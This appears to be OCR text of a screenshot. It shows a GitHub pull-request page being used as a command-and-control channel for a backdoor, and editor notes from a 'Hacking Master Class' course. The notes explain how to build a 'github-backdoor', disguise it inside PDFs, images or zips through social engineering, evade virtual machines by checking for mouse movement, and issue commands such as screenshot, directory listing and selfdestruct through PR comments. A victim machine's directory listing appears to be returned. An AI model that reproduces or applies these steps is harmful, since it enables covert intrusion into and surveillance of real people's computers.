 DeepL Translate
Instances | EC2 |
HackTricks Assis
HackerGPT - Cy
Hacking Master
Agent#1832 by
github.com/OmarLamrabet/IU-DLBCSPJWD01/pull/1
Al Jazeera English ...
tagesschau Deutsch
Other Bookmarks
Open
Agent#1832 #1
OmarLamrabet wants to merge 1 commit into main from feature-geotma
10/15/2025 03:00 PM 412 PC.lnk
06/13/2025 07:25 PM 1,672 Photoshop - Shortcut.lnk
07/16/2025 04:59 PM 362,896 RAMMap64.exe
06/13/2025 07:31 PM 1,735 studio64 - Shortcut.lnk
10/21/2025 03:10 PM 1,035 Telegram.lnk
10/23/2025 01:33 AM <DIR> Temp
08/10/2025 02:18 PM 1,981 ThatsMe.lnk
06/24/2025 01:32 PM 1,880 uTorrent Web.lnk
06/12/2025 01:40 AM 1,261 VMware Workstation 17 Player.lnk
09/16/2025 06:23 AM 2,174 Warp.lnk
12 File(s) 82,672,709 bytes
3 Dir(s) 51,059,879,936 bytes free
OmarLamrabet commented now
Owner
Author
screenshot
No conflicts with base branch
Merging can be performed automatically.
Merge pull request
You can also merge this with the command line. View command line instructions.
Add a comment
Write
Preview
Add your comment here...
Markdown is supported
Paste, drop, or click to add files
Close with comment
Comment
Remember, contributions to this repository should follow our GitHub Community Guidelines.
Search
Hacking Master Class Course.txt
Cloud-Based Hacking Hack Logins, Computers & More.txt
D: > ThatsMe > Hack > M10- Masterclass Hacking > Hacking Master Class Course.txt
1806 # display all settings of conf, we did in those last comd (Optional)
1810
1811 # Show path of backdoor
1812 19- ls dist/
1813
1814 20- Now backdoor generated under /dist called "github-backdoor" then you can
1815 use any Social Enginnering method to hide and merge this backdoor wirh any
1816 file as pdf, image, etc... merge it with zip folder method or with any app
1817
1818
1819
1820
1821
1822 -------------------------------------- V22.3 Creating Botnet! -----------------
1823
1824
1825
1826
1827 :: PWF SUIT ::
1828
1829
1830
1831 21- after comd20, now send backdoor to target by any Social Enginnering method
1832
1833 22- after user execute backdoor by target and acts normal with moving mouse
1834 that make backdoor to know that not virtual machine then u will get respond
from it
1835
1836 23- After comd22 then you will recieve in Github web interface in section "Pull
1837 request" respons called as "Agent#5240" that means you got connection from
target
1838
1839 # In Box chat where can find option "Write" here u can execute any comd to hack
1840 target, means write commnd as "help" then click on "comment" to execute comnd
1841 24- help
1842 25- cmd dir
1843 26- screenshot
1844 27- cmd dir D:\
1845
1846 # remove trace of backdoor
1847 28- selfdestruct
1848
1849
1850
1851
1852
1853 ===================================== S 20 :: C2 Servers - Hacking Windows
through Discord ======================
0 0
Cursor Tab
Ln 1845, Col 1
Spaces: 2
UTF-8
CRLF
Plain Text
ENG
2:09 AM
10/25/2025